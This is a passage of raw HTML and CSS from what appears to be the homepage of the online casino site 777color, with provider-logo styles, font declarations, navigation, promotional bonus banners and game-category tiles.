    background-repeat: no-repeat;
}
.game-wp .game-logo.game-9[data-v-7606337d] {
    background-image: url(https://777color.co/wp-content/uploads/2023/09/lvg_footer.webp);
    background-size: auto 100%;
    background-repeat: no-repeat;
}
.game-wp .game-logo.game-10[data-v-7606337d] {
    background-position: 50% 5px;
}
.game-wp .game-logo.game-10[data-v-7606337d] {
    background-image: url(https://777color.co/wp-content/uploads/2023/09/miki_footer.webp);
    background-size: auto 100%;
    background-repeat: no-repeat;
}
.game-wp .game-logo.game-11[data-v-7606337d] {
    background-image: url(https://777color.co/wp-content/uploads/2023/09/nlc_footer.webp);
    background-size: auto 100%;
    background-repeat: no-repeat;
}
.game-wp .game-logo.game-12[data-v-7606337d] {
    background-image: url(https://777color.co/wp-content/uploads/2023/09/pls_footer.webp);
    background-size: auto 100%;
    background-repeat: no-repeat;
}
.game-wp .game-logo.game-13[data-v-7606337d] {
    background-image: url(https://777color.co/wp-content/uploads/2023/09/jdb_footer.webp);
    background-size: auto 100%;
    background-repeat: no-repeat;
}
.game-wp .game-logo.game-14[data-v-7606337d] {
    background-image: url(https://777color.co/wp-content/uploads/2023/09/hcg_footer.webp);
    background-size: auto 100%;
    background-repeat: no-repeat;
}
.game-wp .game-logo.game-15[data-v-7606337d] {
    background-image: url(https://777color.co/wp-content/uploads/2023/09/gd8_footer.webp);
    background-size: auto 100%;
    background-repeat: no-repeat;
}
.game-wp .game-logo.game-16[data-v-7606337d] {
    background-image: url(https://777color.co/wp-content/uploads/2023/09/fastspin_footer.webp);
    background-size: auto 100%;
    background-repeat: no-repeat;
}
.game-wp .game-logo.game-17[data-v-7606337d] {
    background-position: 50% 3px;
}
.game-wp .game-logo.game-17[data-v-7606337d] {
    background-image: url(https://777color.co/wp-content/uploads/2023/09/fac_footer.webp);
    background-size: auto 100%;
    background-repeat: no-repeat;
}
.game-wp .game-logo.game-18[data-v-7606337d] {
    background-image: url(https://777color.co/wp-content/uploads/2023/09/evolution_footer.webp);
    background-size: auto 100%;
    background-repeat: no-repeat;
}
.game-wp .game-logo.game-19[data-v-7606337d] {
    background-image: url(https://777color.co/wp-content/uploads/2023/09/ds8_footer.webp);
    background-size: auto 100%;
    background-repeat: no-repeat;
}
.game-wp .game-logo.game-20[data-v-7606337d] {
    background-image: url(https://777color.co/wp-content/uploads/2023/09/drg_footer.webp);
    background-size: auto 100%;
    background-repeat: no-repeat;
}
.game-wp .game-logo.game-21[data-v-7606337d] {
    background-image: url(https://777color.co/wp-content/uploads/2023/09/cq9_footer.webp);
    background-size: auto 100%;
    background-repeat: no-repeat;
}
.game-wp .game-logo.game-22[data-v-7606337d] {
    background-image: url(https://777color.co/wp-content/uploads/2023/09/cmd_footer.webp);
    background-size: auto 100%;
    background-repeat: no-repeat;
}
.game-wp .game-logo.game-23[data-v-7606337d] {
    background-image: url(https://777color.co/wp-content/uploads/2023/09/amb_footer.webp);
    background-size: auto 100%;
    background-repeat: no-repeat;
}
.game-wp .game-logo.game-24[data-v-7606337d] {
    background-image: url(https://777color.co/wp-content/uploads/2023/09/aisg_footer.webp);
    background-size: auto 100%;
    background-repeat: no-repeat;
}
.game-wp .game-logo.game-25[data-v-7606337d] {
    background-image: url(https://777color.co/wp-content/uploads/2023/09/afg_footer.webp);
    background-size: auto 100%;
    background-repeat: no-repeat;
}
.game-wp .game-logo.game-26[data-v-7606337d] {
    background-image: url(https://777color.co/wp-content/uploads/2023/09/afc_footer.webp);
    background-size: auto 100%;
    background-repeat: no-repeat;
}
.game-wp .game-logo.game-27[data-v-7606337d] {
    background-image: url(https://777color.co/wp-content/uploads/2023/09/afb_footer.webp);
    background-size: auto 100%;
    background-repeat: no-repeat;
}
/* hover nhà cung cấp pc */
.game-wp .game-logo[data-v-7606337d]:hover {
    background-size: auto 120%;
}
/* nhà cung cấp mobile */
.div[data-v-c4f91462] {
    width: 100%;
    padding: 0 4.266667vw 8vw;
}
.game-wp .game-logo-wp[data-v-c4f91462] {
    margin: auto;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-between;
}
.game-wp .game-logo-wp .game-logo[data-v-c4f91462] {
    width: 25%;
    height: 9.6vw;
    margin-bottom: 2.666667vw;
}
.game-wp .game-logo-wp .game-1[data-v-c4f91462] {
    background: url(https://777color.co/wp-content/uploads/2023/09/drg_footer.webp);
    background-size: 100%;
}
.game-wp .game-logo-wp .game-2[data-v-c4f91462] {
    background: url(https://777color.co/wp-content/uploads/2023/09/cq9_footer.webp);
    background-size: 100%;
}
.game-wp .game-logo-wp .game-3[data-v-c4f91462] {
    background: url(https://777color.co/wp-content/uploads/2023/09/cmd_footer.webp);
    background-size: 100%;
}
.game-wp .game-logo-wp .game-4[data-v-c4f91462] {
    background: url(https://777color.co/wp-content/uploads/2023/09/amb_footer.webp);
    background-size: 100%;
}
.game-wp .game-logo-wp .game-5[data-v-c4f91462] {
    background: url(https://777color.co/wp-content/uploads/2023/09/aisg_footer.webp);
    background-size: 100%;
}
.game-wp .game-logo-wp .game-6[data-v-c4f91462] {
    background: url(https://777color.co/wp-content/uploads/2023/09/afg_footer.webp);
    background-size: 100%;
}
.game-wp .game-logo-wp .game-7[data-v-c4f91462] {
    background: url(https://777color.co/wp-content/uploads/2023/09/afc_footer.webp);
    background-size: 100%;
}
.game-wp .game-logo-wp .game-8[data-v-c4f91462] {
    background: url(https://777color.co/wp-content/uploads/2023/09/afb_footer.webp);
    background-size: 100%;
}
.line[data-v-c4f91462] {
    margin: auto;
    height: 1px;
    opacity: .5;
    background: rgba(144,162,220,.15);
    border-radius: 0.533333vw;
}
.imgs img[data-v-c4f91462] {
    height: 10.666667vw;
    opacity: .9;
}
.footer-widgets.footer.footer-2.dark {
    padding: 0;
}
div#text-6.widget_text {
    margin-bottom: 0!important;
}		</style>
		<style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://777color.co/wp-content/fonts/roboto-slab/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://777color.co/wp-content/fonts/roboto-slab/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://777color.co/wp-content/fonts/roboto-slab/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://777color.co/wp-content/fonts/roboto-slab/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://777color.co/wp-content/fonts/roboto-slab/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://777color.co/wp-content/fonts/roboto-slab/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://777color.co/wp-content/fonts/roboto-slab/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://777color.co/wp-content/fonts/roboto-slab/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://777color.co/wp-content/fonts/roboto-slab/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://777color.co/wp-content/fonts/roboto-slab/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://777color.co/wp-content/fonts/roboto-slab/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://777color.co/wp-content/fonts/roboto-slab/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://777color.co/wp-content/fonts/roboto-slab/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://777color.co/wp-content/fonts/roboto-slab/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>	<style id="egf-frontend-styles" type="text/css">
		p {} h1 {color: #ffeb3b;} h2 {color: #ffeb3b;} h3 {color: #2196f3;} h4 {color: #ff5722;} h5 {} h6 {} 	</style>
	<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="home wp-singular page-template page-template-page-blank page-template-page-blank-php page page-id-22 wp-theme-flatsome full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://777color.co/" title="777color - 777Color &#8211; Official Casino Brand of the Philippines" rel="home">
		<img width="393" height="96" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20393%2096'%3E%3C/svg%3E" class="header_logo header-logo" alt="777color" data-lazy-src="https://777color.co/wp-content/uploads/2023/09/777color.png"/><noscript><img width="393" height="96" src="https://777color.co/wp-content/uploads/2023/09/777color.png" class="header_logo header-logo" alt="777color"/></noscript><img  width="393" height="96" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20393%2096'%3E%3C/svg%3E" class="header-logo-dark" alt="777color" data-lazy-src="https://777color.co/wp-content/uploads/2023/09/777color.png"/><noscript><img  width="393" height="96" src="https://777color.co/wp-content/uploads/2023/09/777color.png" class="header-logo-dark" alt="777color"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
                          </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided nav-uppercase" >
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-bold">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://777color.co/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
	</ul>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided nav-uppercase">
              <li class="html custom html_topbar_left"> <div class="header-button">
      <a rel="noopener noreferrer nofollow" href="https://www.777color11.com/" target="_blank" class="button success register-button btn1 btn--shockwave is-active">
        <span>Register</span>
      </a>
      </div></li><li class="header-divider"></li><li class="html custom html_topbar_right"> <div class="header-button">
      <a rel="noopener noreferrer nofollow" href="https://www.777color11.com/" target="_blank" class="button success register-button btn1 btn--shockwave is-active">
        <span>Log-in</span>
      </a>
      </div></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="center" data-bg="main-menu-overlay" data-color="dark" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-divided nav-uppercase">
                    <li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-22 current_page_item menu-item-107 active menu-item-design-default has-icon-left"><a href="https://777color.co/" aria-current="page" class="nav-top-link"><img class="ux-menu-icon" width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="icon home 777color" data-lazy-src="https://777color.co/wp-content/uploads/2023/09/icon-home-777color.png" /><noscript><img class="ux-menu-icon" width="50" height="50" src="https://777color.co/wp-content/uploads/2023/09/icon-home-777color.png" alt="icon home 777color" /></noscript>Home</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113 menu-item-design-default has-icon-left"><a href="https://777color.co/betting-guide/" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" alt="gif bet hot" data-lazy-src="https://777color.co/wp-content/uploads/2023/09/gif-bet-hot.gif" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://777color.co/wp-content/uploads/2023/09/gif-bet-hot.gif" alt="gif bet hot" /></noscript>Betting guide</a></li>
<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151 menu-item-design-default has-icon-left"><a href="https://777color.co/betting-experience/" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" alt="hot" data-lazy-src="https://777color.co/wp-content/uploads/2023/09/hot.gif" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://777color.co/wp-content/uploads/2023/09/hot.gif" alt="hot" /></noscript>Betting Experience</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108 menu-item-design-default has-icon-left"><a href="https://777color.co/live-casino/" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" alt="hot" data-lazy-src="https://777color.co/wp-content/uploads/2023/09/hot.gif" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://777color.co/wp-content/uploads/2023/09/hot.gif" alt="hot" /></noscript>Live Casino</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109 menu-item-design-default has-icon-left"><a href="https://777color.co/777color-lottery-online/" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" alt="hot" data-lazy-src="https://777color.co/wp-content/uploads/2023/09/hot.gif" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://777color.co/wp-content/uploads/2023/09/hot.gif" alt="hot" /></noscript>Lottery Online</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111 menu-item-design-default has-icon-left"><a href="https://777color.co/777color-slots-game/" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" alt="hot" data-lazy-src="https://777color.co/wp-content/uploads/2023/09/hot.gif" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://777color.co/wp-content/uploads/2023/09/hot.gif" alt="hot" /></noscript>SLot Game</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112 menu-item-design-default has-icon-left"><a href="https://777color.co/777color-sports/" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" alt="hot" data-lazy-src="https://777color.co/wp-content/uploads/2023/09/hot.gif" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://777color.co/wp-content/uploads/2023/09/hot.gif" alt="hot" /></noscript>Sports</a></li>
<li id="menu-item-331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-331 menu-item-design-default has-icon-left"><a href="https://777color.co/promotion/" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" alt="icon khuyen mai" data-lazy-src="https://777color.co/wp-content/uploads/2023/09/icon-khuyen-mai.png" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://777color.co/wp-content/uploads/2023/09/icon-khuyen-mai.png" alt="icon khuyen mai" /></noscript>Promotion</a></li>
                </ul>
            </div>
            
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-divided nav-uppercase">
                      <li class="html custom html_topbar_left"> <div class="header-button">
      <a rel="noopener noreferrer nofollow" href="https://www.777color11.com/" target="_blank" class="button success register-button btn1 btn--shockwave is-active">
        <span>Register</span>
      </a>
      </div></li><li class="header-divider"></li><li class="html custom html_topbar_right"> <div class="header-button">
      <a rel="noopener noreferrer nofollow" href="https://www.777color11.com/" target="_blank" class="button success register-button btn1 btn--shockwave is-active">
        <span>Log-in</span>
      </a>
      </div></li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="dark dark-page-wrapper">


<div id="content" role="main" class="content-area">

		
			<div class="slider-wrapper relative" id="slider-728199958" >
    <div class="slider slider-nav-circle slider-nav-large slider-nav-light slider-style-normal"
        data-flickity-options='{
            "cellAlign": "center",
            "imagesLoaded": true,
            "lazyLoad": 1,
            "freeScroll": false,
            "wrapAround": true,
            "autoPlay": 6000,
            "pauseAutoPlayOnHover" : true,
            "prevNextButtons": true,
            "contain" : true,
            "adaptiveHeight" : true,
            "dragThreshold" : 10,
            "percentPosition": true,
            "pageDots": true,
            "rightToLeft": false,
            "draggable": true,
            "selectedAttraction": 0.1,
            "parallax" : 0,
            "friction": 0.6        }'
        >
        
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_477903229">
								<div class="img-inner dark" >
			<img fetchpriority="high" decoding="async" width="1900" height="426" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201900%20426'%3E%3C/svg%3E" class="attachment-original size-original" alt="777color bonus 20%" data-lazy-srcset="https://777color.co/wp-content/uploads/2023/09/777color-bonus-20.webp 1900w, https://777color.co/wp-content/uploads/2023/09/777color-bonus-20-300x67.webp 300w, https://777color.co/wp-content/uploads/2023/09/777color-bonus-20-1024x230.webp 1024w, https://777color.co/wp-content/uploads/2023/09/777color-bonus-20-768x172.webp 768w, https://777color.co/wp-content/uploads/2023/09/777color-bonus-20-1536x344.webp 1536w" data-lazy-sizes="(max-width: 1900px) 100vw, 1900px" data-lazy-src="https://777color.co/wp-content/uploads/2023/09/777color-bonus-20.webp" /><noscript><img fetchpriority="high" decoding="async" width="1900" height="426" src="https://777color.co/wp-content/uploads/2023/09/777color-bonus-20.webp" class="attachment-original size-original" alt="777color bonus 20%" srcset="https://777color.co/wp-content/uploads/2023/09/777color-bonus-20.webp 1900w, https://777color.co/wp-content/uploads/2023/09/777color-bonus-20-300x67.webp 300w, https://777color.co/wp-content/uploads/2023/09/777color-bonus-20-1024x230.webp 1024w, https://777color.co/wp-content/uploads/2023/09/777color-bonus-20-768x172.webp 768w, https://777color.co/wp-content/uploads/2023/09/777color-bonus-20-1536x344.webp 1536w" sizes="(max-width: 1900px) 100vw, 1900px" /></noscript>						
					</div>
								
<style>
#image_477903229 {
  width: 100%;
}
</style>
	</div>
	
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_49133026">
								<div class="img-inner dark" >
			<img decoding="async" width="1900" height="426" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201900%20426'%3E%3C/svg%3E" class="attachment-original size-original" alt="777color bonus 200%" data-lazy-srcset="https://777color.co/wp-content/uploads/2023/09/777color-bonus-200.webp 1900w, https://777color.co/wp-content/uploads/2023/09/777color-bonus-200-300x67.webp 300w, https://777color.co/wp-content/uploads/2023/09/777color-bonus-200-1024x230.webp 1024w, https://777color.co/wp-content/uploads/2023/09/777color-bonus-200-768x172.webp 768w, https://777color.co/wp-content/uploads/2023/09/777color-bonus-200-1536x344.webp 1536w" data-lazy-sizes="(max-width: 1900px) 100vw, 1900px" data-lazy-src="https://777color.co/wp-content/uploads/2023/09/777color-bonus-200.webp" /><noscript><img decoding="async" width="1900" height="426" src="https://777color.co/wp-content/uploads/2023/09/777color-bonus-200.webp" class="attachment-original size-original" alt="777color bonus 200%" srcset="https://777color.co/wp-content/uploads/2023/09/777color-bonus-200.webp 1900w, https://777color.co/wp-content/uploads/2023/09/777color-bonus-200-300x67.webp 300w, https://777color.co/wp-content/uploads/2023/09/777color-bonus-200-1024x230.webp 1024w, https://777color.co/wp-content/uploads/2023/09/777color-bonus-200-768x172.webp 768w, https://777color.co/wp-content/uploads/2023/09/777color-bonus-200-1536x344.webp 1536w" sizes="(max-width: 1900px) 100vw, 1900px" /></noscript>						
					</div>
								
<style>
#image_49133026 {
  width: 100%;
}
</style>
	</div>
	
     </div>

     <div class="loading-spin dark large centered"></div>

     	</div>


	<section class="section" id="section_1217251073">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			
<div class="row row-collapse align-center row-dashed" style="max-width:" id="row-2004122748">

	<div id="col-317242041" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_988765075">
								<div class="img-inner dark" >
			<img decoding="async" width="400" height="519" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20519'%3E%3C/svg%3E" class="attachment-original size-original" alt="sabong 777color" data-lazy-srcset="https://777color.co/wp-content/uploads/2023/09/sabong-777color.png 400w, https://777color.co/wp-content/uploads/2023/09/sabong-777color-231x300.png 231w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://777color.co/wp-content/uploads/2023/09/sabong-777color.png" /><noscript><img decoding="async" width="400" height="519" src="https://777color.co/wp-content/uploads/2023/09/sabong-777color.png" class="attachment-original size-original" alt="sabong 777color" srcset="https://777color.co/wp-content/uploads/2023/09/sabong-777color.png 400w, https://777color.co/wp-content/uploads/2023/09/sabong-777color-231x300.png 231w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>						
					</div>
								
<style>
#image_988765075 {
  width: 100%;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-584743029" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_828202684">
								<div class="img-inner dark" >
			<img decoding="async" width="400" height="542" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20542'%3E%3C/svg%3E" class="attachment-original size-original" alt="live casino 777color" data-lazy-srcset="https://777color.co/wp-content/uploads/2023/09/live-casino-777color.png 400w, https://777color.co/wp-content/uploads/2023/09/live-casino-777color-221x300.png 221w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://777color.co/wp-content/uploads/2023/09/live-casino-777color.png" /><noscript><img decoding="async" width="400" height="542" src="https://777color.co/wp-content/uploads/2023/09/live-casino-777color.png" class="attachment-original size-original" alt="live casino 777color" srcset="https://777color.co/wp-content/uploads/2023/09/live-casino-777color.png 400w, https://777color.co/wp-content/uploads/2023/09/live-casino-777color-221x300.png 221w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>						
					</div>
								
<style>
#image_828202684 {
  width: 94%;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-969095200" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_2074483374">
								<div class="img-inner dark" >
			<img decoding="async" width="400" height="532" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20532'%3E%3C/svg%3E" class="attachment-original size-original" alt="lottery 777color" data-lazy-srcset="https://777color.co/wp-content/uploads/2023/09/lottery-777color.png 400w, https://777color.co/wp-content/uploads/2023/09/lottery-777color-226x300.png 226w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://777color.co/wp-content/uploads/2023/09/lottery-777color.png" /><noscript><img decoding="async" width="400" height="532" src="https://777color.co/wp-content/uploads/2023/09/lottery-777color.png" class="attachment-original size-original" alt="lottery 777color" srcset="https://777color.co/wp-content/uploads/2023/09/lottery-777color.png 400w, https://777color.co/wp-content/uploads/2023/09/lottery-777color-226x300.png 226w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>						
					</div>
								
<style>
#image_2074483374 {
  width: 96%;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-1593601674" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_96420">
								<div class="img-inner dark" >
			<img decoding="async" width="400" height="520" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20520'%3E%3C/svg%3E" class="attachment-original size-original" alt="slot 777color" data-lazy-srcset="https://777color.co/wp-content/uploads/2023/09/slot-777color.png 400w, https://777color.co/wp-content/uploads/2023/09/slot-777color-231x300.png 231w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://777color.co/wp-content/uploads/2023/09/slot-777color.png" /><noscript><img decoding="async" width="400" height="520" src="https://777color.co/wp-content/uploads/2023/09/slot-777color.png" class="attachment-original size-original" alt="slot 777color" srcset="https://777color.co/wp-content/uploads/2023/09/slot-777color.png 400w, https://777color.co/wp-content/uploads/2023/09/slot-777color-231x300.png 231w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>						
					</div>
								
<style>
#image_96420 {
  width: 97%;
}
</style>
	</div>
	
		</div>
					</div>

	
</div>
<div class="row"  id="row-1913023335">

	<div id="col-2118879463" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h1 style="text-align: center;"><span style="font-size: 115%; color: #ffff00;">777Color &#8211; Official Casino Brand of the Philippines</span></h1>
